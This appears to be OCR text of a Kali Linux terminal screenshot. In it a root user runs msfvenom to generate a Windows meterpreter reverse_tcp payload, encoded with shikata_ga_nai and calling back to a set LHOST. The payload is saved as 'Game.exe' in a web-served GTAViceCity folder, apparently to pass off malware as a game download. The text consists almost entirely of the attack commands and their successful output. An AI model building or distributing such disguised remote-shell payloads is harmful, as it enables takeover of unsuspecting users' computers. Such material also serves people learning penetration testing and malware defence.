 bpg@kali-pc-001: ~
File Actions Edit View Help
root@kali-pc-001:/var/www/html/GTAViceCity# msfvenom -p windows/meterpreter
/revers0_tcp --platform windows-a x86/shikata_ga_nai -b "\x00" LHOST=192.16
8.75.100 -f exe > /var/www/html/GTAViceCity/Game.exe
Error: invalid payload: windows/meterpreter/revers0_tcp
root@kali-pc-001:/var/www/html/GTAViceCity# msfvenom -p windows/meterpreter
/reverse_tcp --platform windows-a x86/shikata_ga_nai -b "\x00" LHOST=192.16
8.75.100 -f exe > /var/www/html/GTAViceCity/Game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes